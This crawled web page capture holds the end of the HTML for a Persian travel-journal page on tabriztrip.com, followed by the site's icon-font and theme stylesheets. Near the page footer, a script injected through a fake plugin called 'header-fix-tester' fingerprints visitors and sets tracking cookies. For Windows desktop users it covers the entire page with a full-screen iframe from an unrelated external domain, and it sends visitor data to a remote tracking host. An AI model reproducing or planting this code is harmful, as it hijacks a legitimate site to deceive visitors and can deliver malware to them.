<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت دیدگاه" /> <input type='hidden' name='comment_post_ID' value='1522' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="efcc5e2a91" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                    </div>
                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
                    </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=pedram-shahri-travel">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(,);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "سفرنامه پدرام شهری"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer type="text/javascript" src="https://tabriztrip.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995404" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4
body_size: 499
content:
@font-face {
    font-family: 'fontello';
    src: url('../../fonts/fontello/fontello.eot');
    src: url('../../fonts/fontello/fontello.eot') format('embedded-opentype'),
    url('../../fonts/fontello/fontello.woff2') format('woff2'),
    url('../../fonts/fontello/fontello.woff') format('woff'),
    url('../../fonts/fontello/fontello.ttf') format('truetype'),
    url('../../fonts/fontello/fontello.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?20546945#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-right:before { content: '\e800'; } /* '' */
.icon-search:before { content: '\e801'; } /* '' */
.icon-left:before { content: '\e802'; } /* '' */
.icon-phone:before { content: '\e803'; } /* '' */
.icon-up:before { content: '\e804'; } /* '' */
.icon-down:before { content: '\e805'; } /* '' */
.icon-heart:before { content: '\e806'; } /* '' */
.icon-basket:before { content: '\e807'; } /* '' */
.icon-arazgholami:before { content: '\e808'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-rss:before { content: '\f09e'; } /* '' */
.icon-mail:before { content: '\f0e0'; } /* '' */
.icon-expand:before { content: '\f103'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-telegram:before { content: '\f2c6'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22
body_size: 4465
content:
/*!
Theme Name: tabriztrip
Theme URI: https://arazgholami.com/projects/tabriztrip/
Author: Araz Gholami
Author URI: https://arazgholami.com/
Description: Private wp theme for project tabriztrip
Version: 2.8
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: tabriztrip
Tags: one-column, right-sidebar, accessibility-ready, featured-images, rtl-language-support, theme-options, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
||==================================================================================||
||    By Araz Gholami (@arazgholami)                                                ||
||    Stay in touch <contact@arazgholami.com>                                       ||
||    GNU General Public License v3.0                                               ||
||==================================================================================||
*/::-moz-selection{background:#45728c;color:#fff;text-decoration-color:#fff}::selection{background:#45728c;color:#fff;text-decoration-color:#fff}a{transition:all .2s;color:#7e7e7e}a:hover{text-decoration:none}.clearfix:after,.sides .side .content .navigation:after,.sides .side .content:after,.sides:after,.cooperation:after,.map:after,.content.travel .title a:after,.content.travels article:after,.content.travels .comments #respond:after,.comments .content.travels #respond:after,.content.travels .comments .commentitem:after,.comments .content.travels .commentitem:after,.content.travels .message:after,.content.travels .content.travel .title:after,.content.travel .content.travels .title:after,.content:after,.category .title a:after,header .navigation li.has-submenu .submenu .submenu-item:after,header:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}html{direction:rtl}a:hover{color:#45728c}.container{position:relative}header{display:block;background:#fff;border-radius:0 0 5px 5px;padding:0 10px;margin-bottom:10px;box-shadow:0 4px 8px -2px #d3d3d3}header h1{display:none}header .logo{height:80px;float:right;margin-bottom:10px}header .mobile{display:none}header .navigation{list-style:none;padding:35px 20px 0 0;float:right}header .navigation .manual{padding:15px}header .navigation .manual a{text-align:center}header .navigation .manual a img{height:64px;width:64px;display:block;margin:5px auto}header .navigation .manual a span{display:block}header .navigation li{display:inline-block;float:right}header .navigation li a{display:block;padding:5px 10px;border-radius:5px;color:#45728c}header .navigation li a.active,header .navigation li a:hover{background:#45728c;color:#f0f0f0}header .navigation li.has-submenu{overflow:hidden}header .navigation li.has-submenu:hover{background:#45728c;border-radius:5px}header .navigation li.has-submenu:hover > a{color:#fff}header .navigation li.has-submenu:hover:after{content:"";display:block;border:10px solid transparent;border-top-color:#45728c;position:absolute;margin:0 30px 0 0}header .navigation li.has-submenu .submenu{height:auto;visibility:hidden;opacity:0;transition:all .3s;z-index:100;position:absolute;background:#fff;border:1px solid #add8e6;right:15px;margin:20px 0 0;width:calc(100% - 30px);text-align:right;cursor:default;display:flex;flex-wrap:wrap}header .navigation li.has-submenu .submenu .status{background:#45728c;display:block;width:100%;padding:10px 25px;color:#fff}header .navigation li.has-submenu .submenu .status a{display:inline-block;background:#fff}header .navigation li.has-submenu .submenu .status a:hover{background:#e6e6e6;color:#45728c}header .navigation li.has-submenu .submenu .submenu-navigation{float:right;padding:15px 0;list-style:none;width:300px}header .navigation li.has-submenu .submenu .submenu-navigation li{width:100%;display:block;position:relative;border-left:1px solid #bed3df}header .navigation li.has-submenu .submenu .submenu-navigation li a{padding:5px 25px}header .navigation li.has-submenu .submenu .submenu-navigation li a.active,header .navigation li.has-submenu .submenu .submenu-navigation li a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-navigation li a.active:after,header .navigation li.has-submenu .submenu .submenu-navigation li:hover a:after{content:"";display:block;border:17px solid transparent;border-right-color:#45728c;position:absolute;margin:0;top:0;left:-34px}header .navigation li.has-submenu .submenu .submenu-content-wrapper{float:right;display:block;position:relative}header .navigation li.has-submenu .submenu .submenu-content{display:none;float:right;position:absolute;padding:15px;width:100%;height:100%;opacity:0;transition:all .2s}header .navigation li.has-submenu .submenu .submenu-content a{display:inline-block;padding:3px 8px;margin-left:5px;float:right;width:30%;z-index:1;position:relative}header .navigation li.has-submenu .submenu .submenu-content a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-content .more{background:#588dac;padding:5px 10px;border-radius:5px;color:#fff;margin-top:10px}header .navigation li.has-submenu .submenu .submenu-content .more:hover{background:#45728c}header .navigation li.has-submenu .submenu .submenu-content .submenu-image{position:absolute;left:15px;bottom:0;z-index:0}header .navigation li.has-submenu .submenu .submenu-content .submenu-image img{height:120px;width:auto;opacity:.8}header .navigation li.has-submenu .submenu .submenu-content .submenu-image .overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background:linear-gradient(45deg, rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.8), #fff)}header .navigation li.has-submenu .submenu .submenu-content.active{display:block;opacity:1}header .navigation li.has-submenu .submenu .submenu-item{float:right;display:inline-block;padding:10px 15px 20px}header .navigation li.has-submenu .submenu .submenu-item h2 a{background:unset;padding:unset;color:#45728c;font-size:18px}header .navigation li.has-submenu .submenu .submenu-item ul{padding:0;list-style:none}header .navigation li.has-submenu .submenu .submenu-item ul li{display:block;float:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a{background:unset;color:#7e7e7e;padding:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a:hover{color:#45728c}header .navigation li.has-submenu:hover .submenu{visibility:visible;opacity:1}header .search{padding:35px 0}header .search .socialnetworks{padding:0;list-style:none;float:left;margin:-5px 0 0 -10px}header .search .socialnetworks li{display:inline-block;height:10px;width:20px;margin:0;vertical-align:top}header .search .socialnetworks li a{color:#45728c;font-size:22px}header .search input{border:none;border-radius:5px;padding:10px 10px 10px;float:left;width:200px;transition:all .2s;font-size:14px;box-shadow:0 0 5px #aaa inset;font-family:"tabriztrip","fontello"}header .search input:hover,header .search input:focus{outline:none;box-shadow:0 0 5px #ccc inset}header .search i{position:absolute;margin:10px -30px 0 0}header .nazar{position:absolute;top:-10px;left:20px;width:30px}@media(max-width: 1199px){header .socialnetworks{position:absolute;top:0;left:50px}}@media(max-width: 992px){header .navigation{padding:35px 2px 0 0}header .search input{width:100%;margin-bottom:10px}header .nazar{width:25px}}@media(max-width: 768px){header{background:#fff;margin:0 0 10px;padding:5px;box-shadow:0 0 8px 4px #d3d3d3;border-radius:0 0 5px 5px}header .logo{width:70px;height:auto}header .nazar{width:25px;height:auto;left:30px}header .navigation,header .search{display:none}header .mobile{display:block;opacity:1;padding:10px 0 0 0;float:right}header .mobile .mobile-menu .menu-header{padding:5px 10px;color:#7e7e7e;float:right;margin-bottom:10px}header .mobile .mobile-menu .menu{display:none;list-style:none}header .mobile .mobile-menu .menu li{display:block;text-align:right}header .mobile .mobile-menu .menu li a{display:block;padding:5px 0}header .mobile .mobile-menu:hover .menu-header,header .mobile .mobile-menu:focus .menu-header{background:#45728c;color:#fff;border-radius:5px}header .mobile .mobile-menu:hover .menu,header .mobile .mobile-menu:focus .menu{display:block;padding:50px 0 0}}.sidebar{padding-right:0}.sidebar .sidebar-item{margin-bottom:10px;background:#fff;border-radius:10px;padding:15px;direction:rtl;text-align:right;color:#7e7e7e}.sidebar .sidebar-item h3{cursor:default;margin-right:-15px;display:inline-block;margin-bottom:15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sidebar .sidebar-item h3:hover{background:#588dac}.sidebar .sidebar-item ul{list-style:none;padding:0}.sidebar .sidebar-item ul li{display:block}.sidebar .sidebar-item ul li:before{content:"-";margin-left:10px}.cover{padding:5px;border-radius:10px;background:#fff;margin:0 0 10px;position:relative}.cover img{width:100%;height:auto;border-radius:10px}.cover .title{position:absolute;display:block;height:calc(100% - 30px);width:calc(100% - 30px);border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));top:0;right:0;z-index:2;margin:15px}.cover .title .meta{position:absolute;z-index:3;bottom:15px;right:25px;color:#fff;font-size:36px;direction:rtl;text-align:right;text-shadow:0 0 8px #000}.cover .title .meta p{font-size:18px}.blog,.recommends{display:flex;flex-wrap:wrap;margin:0}@media(max-width: 992px){.blog,.recommends{margin:0 -15px}.blog .sidebar,.recommends .sidebar{padding:0 15px}}.gallery-page img{width:100% !important;border-radius:0}.recommends .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category{display:flex;flex-wrap:wrap}.category .title{padding:10px;height:500px;background-size:cover;border-radius:10px;margin-bottom:10px}.category .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.category .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px;text-shadow:0 0 8px #000}.category .title a .meta h2{color:#fff}@media(max-width: 320px){.category .title a .meta h2{font-size:18px}}.category .title a .meta .date{color:#f5f5f5;text-shadow:0 0 2px #000}@media(max-width: 320px){.category .title a .meta .date{font-size:12px}}.category .category-list article .postimg img,.category .category-list .comments #respond .postimg img,.comments .category .category-list #respond .postimg img,.category .category-list .comments .commentitem .postimg img,.comments .category .category-list .commentitem .postimg img,.category .category-list .content .message .postimg img,.content .category .category-list .message .postimg img,.category .category-list .content.travel .title .postimg img,.content.travel .category .category-list .title .postimg img{margin:-15px -15px -135px 0;width:calc(100% + 30px)}.category .category-list article .postimg .list-title,.category .category-list .comments #respond .postimg .list-title,.comments .category .category-list #respond .postimg .list-title,.category .category-list .comments .commentitem .postimg .list-title,.comments .category .category-list .commentitem .postimg .list-title,.category .category-list .content .message .postimg .list-title,.content .category .category-list .message .postimg .list-title,.category .category-list .content.travel .title .postimg .list-title,.content.travel .category .category-list .title .postimg .list-title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;margin-right:-5px;width:calc(100% + 10px);border-radius:10px;direction:rtl;text-align:right;display:block;margin-bottom:30px}.category .category-list article .postimg .list-title h2,.category .category-list .comments #respond .postimg .list-title h2,.comments .category .category-list #respond .postimg .list-title h2,.category .category-list .comments .commentitem .postimg .list-title h2,.comments .category .category-list .commentitem .postimg .list-title h2,.category .category-list .content .message .postimg .list-title h2,.content .category .category-list .message .postimg .list-title h2,.category .category-list .content.travel .title .postimg .list-title h2,.content.travel .category .category-list .title .postimg .list-title h2{color:#fff;text-shadow:0 0 8px #000}.category .category-list article .postimg .list-title .date,.category .category-list .comments #respond .postimg .list-title .date,.comments .category .category-list #respond .postimg .list-title .date,.category .category-list .comments .commentitem .postimg .list-title .date,.comments .category .category-list .commentitem .postimg .list-title .date,.category .category-list .content .message .postimg .list-title .date,.content .category .category-list .message .postimg .list-title .date,.category .category-list .content.travel .title .postimg .list-title .date,.content.travel .category .category-list .title .postimg .list-title .date{color:#fff}.category .category-list .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category .content{padding:0}.category .sidebar{padding:0 10px 0 0}.category .comments{padding:0}.content article,.content .comments #respond,.comments .content #respond,.content .comments .commentitem,.comments .content .commentitem,.content .message,.content.travel .title{background:#fff;padding:25px;width:100%;border-radius:10px;direction:rtl;text-align:right;margin-bottom:10px}.content article img,.content .comments #respond img,.comments .content #respond img,.content .comments .commentitem img,.comments .content .commentitem img,.content .message img,.content.travel .title img{border-radius:10px;width:70%;height:auto;margin:10px auto;display:block}.content article h2,.content .comments #respond h2,.comments .content #respond h2,.content .comments .commentitem h2,.comments .content .commentitem h2,.content .message h2,.content.travel .title h2{display:block;color:#45728c;font-size:24px}.content article h3,.content .comments #respond h3,.comments .content #respond h3,.content .comments .commentitem h3,.comments .content .commentitem h3,.content .message h3,.content.travel .title h3{font-size:20px}.content article p,.content .comments #respond p,.comments .content #respond p,.content .comments .commentitem p,.comments .content .commentitem p,.content .message p,.content.travel .title p{width:100%}.content article p a,.content .comments #respond p a,.comments .content #respond p a,.content .comments .commentitem p a,.comments .content .commentitem p a,.content .message p a,.content.travel .title p a{color:#158dc8}.content article p a:hover,.content .comments #respond p a:hover,.comments .content #respond p a:hover,.content .comments .commentitem p a:hover,.comments .content .commentitem p a:hover,.content .message p a:hover,.content.travel .title p a:hover{text-decoration:underline}.content article .date,.content .comments #respond .date,.comments .content #respond .date,.content .comments .commentitem .date,.comments .content .commentitem .date,.content .message .date,.content.travel .title .date{display:block;color:gray;margin:-2px 0 10px 0;font-size:12px}.content.travels{display:flex;flex-wrap:wrap}.content.travels [class^=col-]{padding:0 5px}.content.travels article,.content.travels .comments #respond,.comments .content.travels #respond,.content.travels .comments .commentitem,.comments .content.travels .commentitem,.content.travels .message,.content.travels .content.travel .title,.content.travel .content.travels .title{position:relative;padding:5px 5px 15px}.content.travels article .image img,.content.travels .comments #respond .image img,.comments .content.travels #respond .image img,.content.travels .comments .commentitem .image img,.comments .content.travels .commentitem .image img,.content.travels .message .image img,.content.travels .content.travel .title .image img,.content.travel .content.travels .title .image img{width:100% !important}.content.travels article .title,.content.travels .comments #respond .title,.comments .content.travels #respond .title,.content.travels .comments .commentitem .title,.comments .content.travels .commentitem .title,.content.travels .message .title,.content.travels .content.travel .title .title,.content.travel .content.travels .title .title{display:block;margin:10px 15px 10px}.content.travels article img,.content.travels .comments #respond img,.comments .content.travels #respond img,.content.travels .comments .commentitem img,.comments .content.travels .commentitem img,.content.travels .message img,.content.travels .content.travel .title img,.content.travel .content.travels .title img{margin-bottom:10px}.content.place .postimg{background:#fff;padding:15px;display:block;border-radius:10px}.content.place .postimg img{margin:-5px -5px -140px 0;width:calc(100% + 10px);height:auto;border-radius:10px}.content.place .postimg .title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;width:calc(100%);border-radius:10px;direction:rtl;text-align:right}.content.place .postimg .title h2{color:#fff;text-shadow:0 0 8px #000}.content.place .postimg .title .date{color:#fff}.content.place .place-map{padding:5px 0;display:flex;flex-wrap:wrap;margin:0 -5px}.content.place .place-map [class^=col-]{padding:5px}.content.place .place-map [class^=col-] .map-bg{background:#fff;padding:10px;border-radius:10px;min-height:356px}.content.place .place-map [class^=col-] h3{font-size:18px;margin:0 0 5px;background:#45728c;color:#fff;padding:5px 10px;display:inline-block;float:right;border-radius:5px 0 0 5px;margin-right:-10px}.content.place .place-map [class^=col-] #map,.content.place .place-map [class^=col-] #pano{display:block;width:100%;height:100%;min-height:300px;border-radius:10px}.content.place .place-map [class^=col-] #map p,.content.place .place-map [class^=col-] #pano p{float:right;margin-top:100px;direction:rtl;text-align:right}.content.place .place-map [class^=col-] #map p a,.content.place .place-map [class^=col-] #pano p a{color:#45728c;display:block}.content.place .place-content{display:flex;flex-wrap:wrap;padding-right:5px}@media(max-width: 992px){.content.place .place-content{padding:0}.content.place .place-content .sidebar{padding:0}}.content.place .sidebar{padding:0 10px 0 0}.content.place article,.content.place .comments #respond,.comments .content.place #respond,.content.place .comments .commentitem,.comments .content.place .commentitem,.content.place .message,.content.place .content.travel .title,.content.travel .content.place .title{display:flex;flex-wrap:wrap;line-height:24px}.content.place article h2,.content.place .comments #respond h2,.comments .content.place #respond h2,.content.place .comments .commentitem h2,.comments .content.place .commentitem h2,.content.place .message h2,.content.place .content.travel .title h2,.content.travel .content.place .title h2{font-size:20px;color:#000}.content.place article h3,.content.place .comments #respond h3,.comments .content.place #respond h3,.content.place .comments .commentitem h3,.comments .content.place .commentitem h3,.content.place .message h3,.content.place .content.travel .title h3,.content.travel .content.place .title h3{font-size:18px}.content.place article ol,.content.place .comments #respond ol,.comments .content.place #respond ol,.content.place .comments .commentitem ol,.comments .content.place .commentitem ol,.content.place .message ol,.content.place .content.travel .title ol,.content.travel .content.place .title ol{padding-right:10px;list-style:decimal;display:block;margin:10px 0}.content.place article ol li,.content.place .comments #respond ol li,.comments .content.place #respond ol li,.content.place .comments .commentitem ol li,.comments .content.place .commentitem ol li,.content.place .message ol li,.content.place .content.travel .title ol li,.content.travel .content.place .title ol li{display:block}.content.place .comments .commentitem{padding:15px 25px 15px 0}.content.place .comments .commentitem .author{margin-right:-25px;float:right;display:inline-block}.content.place .comments .commentitem .comment-content{width:100%}.content.place .comments form{width:100%}.content.place .comments .tips{padding:25px 10px 0;direction:rtl;text-align:right;color:#7e7e7e}.content.travel{display:flex;flex-wrap:wrap}.content.travel .title{padding:10px;height:500px;background-size:cover}.content.travel .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.content.travel .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px}.content.travel .title a .meta h2{color:#fff;text-shadow:0 0 8px #000}.content.travel .title a .meta .date{color:#f5f5f5}.content.travel .sidebar{padding:0 10px 0 0}.content.travel .comments{padding:0}.content.discover{display:flex;flex-wrap:wrap;margin:0 -5px}.content.discover [class^=col-]{padding:0 5px}.content.discover article .catCover,.content.discover .comments #respond .catCover,.comments .content.discover #respond .catCover,.content.discover .comments .commentitem .catCover,.comments .content.discover .commentitem .catCover,.content.discover .message .catCover,.content.discover .content.travel .title .catCover,.content.travel .content.discover .title .catCover{margin:-20px -20px -55px;width:calc(100% + 40px)}.content.discover article h2,.content.discover .comments #respond h2,.comments .content.discover #respond h2,.content.discover .comments .commentitem h2,.comments .content.discover .commentitem h2,.content.discover .message h2,.content.discover .content.travel .title h2,.content.travel .content.discover .title h2{text-shadow:0 0 8px #000;position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px}.content.discover article h2 a,.content.discover .comments #respond h2 a,.comments .content.discover #respond h2 a,.content.discover .comments .commentitem h2 a,.comments .content.discover .commentitem h2 a,.content.discover .message h2 a,.content.discover .content.travel .title h2 a,.content.travel .content.discover .title h2 a{color:#fff}.content.events{margin:0 -10px}.content.events nav .nav-link{border:none}.content.events nav .nav-item{border-radius:10px 10px 0 0}.content.events nav 